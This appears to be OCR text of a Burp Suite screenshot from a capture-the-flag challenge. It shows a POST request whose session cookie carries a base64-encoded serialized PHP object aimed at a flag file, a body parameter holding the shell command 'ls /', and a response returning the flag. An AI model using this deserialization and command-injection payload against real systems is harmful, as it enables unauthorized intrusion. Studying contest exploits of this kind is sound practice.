 1 2 3 4 1:53
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://qualif.hackerlab.bj:11723 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: qualif.hackerlab.bj:11723
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=
TzoxMToiQXJjYW5lTW9kZWwiOjE6e3M6MTA6ImFybWFnZWRkb24iO3M6MTE6Ii9mbGFnX3BKcEU2Ijt9; session=
8ef9b816-fe73-4f0f-86b2-7dbdb5585ad3.N--owDBqEHyIixYMhkSbpl-SBwY
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 pwned=ls+/
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Aug 2023 00:53:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 52
8
9 CTF_AGOOGJIEPOISONNING_IS_FUNN!!_i_need_it_972139721
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 2
Request Headers 11
Response Headers 6
Done 228 bytes | 205 millis